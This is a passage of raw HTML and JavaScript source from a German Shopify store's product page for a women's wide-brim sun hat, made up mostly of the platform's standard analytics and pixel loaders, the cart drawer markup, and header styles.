/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75827282237,storefrontBaseUrl: "https://volltanz.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2241757501","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"97850fdd7fac520e74d87e9369f83928","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1431929149","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"244285757","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64b0ac2d7947c2badc336925\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"185172285","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"moymoon-1"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"volltanz.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"volltanz-de.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/volltanz.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548109629","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"},"sku":"LF40245758HUG","title":"Gelb","untranslatedTitle":"Gelb"},{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548142397","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"},"sku":"LF40245758HEI","title":"Schwarz","untranslatedTitle":"Schwarz"},{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548175165","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"},"sku":"LF40245758FEN","title":"Rosa","untranslatedTitle":"Rosa"},{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548207933","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"},"sku":"LF40245758HUI","title":"Grau","untranslatedTitle":"Grau"},{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548240701","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"},"sku":"LF40245758MIS","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","vendor":"volltanz-de","id":"9212048343357","untranslatedTitle":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","url":"\/products\/sunscreen-dz","type":"Hot products"},"id":"48218548273469","image":{"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"},"sku":"LF40245758KAQ","title":"Khaki","untranslatedTitle":"Khaki"}],"purchasingCompany":null},},"https://volltanz.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75827282237","storefrontBaseUrl":"https:\/\/volltanz.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer\",\"vendor\":\"volltanz-de\",\"id\":\"9212048343357\",\"untranslatedTitle\":\"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer\",\"url\":\"\/products\/sunscreen-dz\",\"type\":\"Hot products\"},\"id\":\"48218548109629\",\"image\":{\"src\":\"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298\"},\"sku\":\"LF40245758HUG\",\"title\":\"Gelb\",\"untranslatedTitle\":\"Gelb\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9212048343357,"gid":"gid:\/\/shopify\/Product\/9212048343357","vendor":"volltanz-de","type":"Hot products","handle":"sunscreen-dz","variants":[{"id":48218548109629,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","sku":"LF40245758HUG"},{"id":48218548142397,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Schwarz","public_title":"Schwarz","sku":"LF40245758HEI"},{"id":48218548175165,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Rosa","public_title":"Rosa","sku":"LF40245758FEN"},{"id":48218548207933,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Grau","public_title":"Grau","sku":"LF40245758HUI"},{"id":48218548240701,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Beige","public_title":"Beige","sku":"LF40245758MIS"},{"id":48218548273469,"price":1899,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Khaki","public_title":"Khaki","sku":"LF40245758KAQ"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9212048343357,"requestId":"843a3f31-3a64-42e9-a1fa-50c40b8d50c2-1768812788"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75827282237,
      theme_id: 173351960893,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//volltanz.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//volltanz.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//volltanz.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75827282237,"isMerchantRequest":null,"themeId":173351960893,"themeCityHash":"886318331969334803","contentLanguage":"de","currency":"EUR","eventMetadataId":"829016e6-2077-4306-879e-196a9e23150a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9212048343357,"requestId":"843a3f31-3a64-42e9-a1fa-50c40b8d50c2-1768812788","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48218548109629,"productId":9212048343357,"productGid":"gid:\/\/shopify\/Product\/9212048343357","name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","price":"18.99","sku":"LF40245758HUG","brand":"volltanz-de","variant":"Gelb","category":"Hot products","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48218548109629,"productId":9212048343357,"productGid":"gid:\/\/shopify\/Product\/9212048343357","name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","price":"18.99","sku":"LF40245758HUG","brand":"volltanz-de","variant":"Gelb","category":"Hot products","nonInteraction":true,"remote":false,"referer":"https:\/\/volltanz.de\/products\/sunscreen-dz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//volltanz.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://volltanz.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75827282237"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173351960893"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://volltanz.de/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

<script src="//volltanz.de/cdn/shop/t/26/assets/cart.js?v=9672752471830656111732074225" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Dein Warenkorb" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Schließen"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Weiter shoppen
              </a></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/hot-sale">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439&width=165 165w,//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439&width=330 330w,//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439&width=535 535w,//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439&width=750 750w,//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439 800w"
              src="//volltanz.de/cdn/shop/products/White_ensemble-de-brosses-de-toilette-en-silic_variants-1_9b8c5a46-6736-494f-b8c7-f245ca972f38.jpg?v=1712556439&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/hot-sale" class="full-unstyled-link">
        <div class="my_collection_card_title">HOT SALE</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Schließen"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Wird geladen ...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">€0,00 EUR</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Steuern und Versand werden beim Checkout berechnet
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Auschecken
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div style="background-image: url(//volltanz.de/cdn/shop/files/lQLPKGLuAaU-ljUozQeAsAQJwiFDzG2bBwjfjgLqYgE_1920_40.png?v=1730340315)" class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><p class="announcement-bar__message h5">
                  Kostenloser Versand  Über 50 €
</p></div><style data-shopify>
.announcement-bar{
  background:#ffb501
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-search.css?v=26167689376915484241732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-menu-drawer.css?v=9739572204330307811732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-cart-notification.css?v=119852831333870967341732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-cart-items.css?v=173891517159293083591732074225" media="print" onload="this.media='all'"><link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721732074225" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-loading-overlay.css?v=167310470843593579841732074225" media="print" onload="this.media='all'"><link href="//volltanz.de/cdn/shop/t/26/assets/component-cart-drawer.css?v=35930391193938886121732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-cart.css?v=47983677336344965881732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-totals.css?v=116107416228604655511732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-discounts.css?v=152760482443307489271732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-loading-overlay.css?v=167310470843593579841732074225" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-search.css?v=26167689376915484241732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-menu-drawer.css?v=9739572204330307811732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-cart-notification.css?v=119852831333870967341732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-cart-items.css?v=173891517159293083591732074225" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 190px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#ffb501
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//volltanz.de/cdn/shop/t/26/assets/details-disclosure.js?v=153497636716254413831732074225" defer="defer"></script>
<script src="//volltanz.de/cdn/shop/t/26/assets/details-modal.js?v=168894189220787287041732074225" defer="defer"></script>
<script src="//volltanz.de/cdn/shop/t/26/assets/cart-notification.js?v=31179948596492670111732074225" defer="defer"></script><script src="//volltanz.de/cdn/shop/t/26/assets/cart-drawer.js?v=44260131999403604181732074225" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
